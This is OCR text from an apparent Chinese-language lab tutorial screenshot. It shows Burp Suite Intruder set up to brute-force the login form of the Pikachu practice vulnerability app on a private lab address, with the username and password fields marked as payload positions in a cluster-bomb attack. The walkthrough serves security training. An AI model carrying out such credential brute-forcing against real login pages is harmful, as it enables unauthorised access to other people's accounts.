 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? 有效负载位置 开始攻击
1、把刚才抓到的包，发送的Intruder
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 集束炸弹(Clusterbomb)
添加 §
§清除
自动§
刷新
1 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
2 Host: 192.168.81.135
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.81.135
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Edg/97.0.1072.55
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.81.135/pikachu/vul/burteforce/bf_client.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: BEEFHOOK=bL0Ggh9cqdUdBju360HJN0Zb4uRC3fyfoQktVY7IMeWkyAfFzZzUSGV0njb71GRSIZJYGlqnwlPYZQSN; PHPSESSID=620ooncujnb6nj4chpgctnvhm2
14 dnt: 1
15 sec-gpc: 1
16 Connection: close
17
18 username=§111§&password=§111§&vcode=123&submit=Login
2、选择暴力破解
3、添加账户密码变量
就是这两个变量
? Search... 没有匹配 清屏
2payload 位置? 长度: 907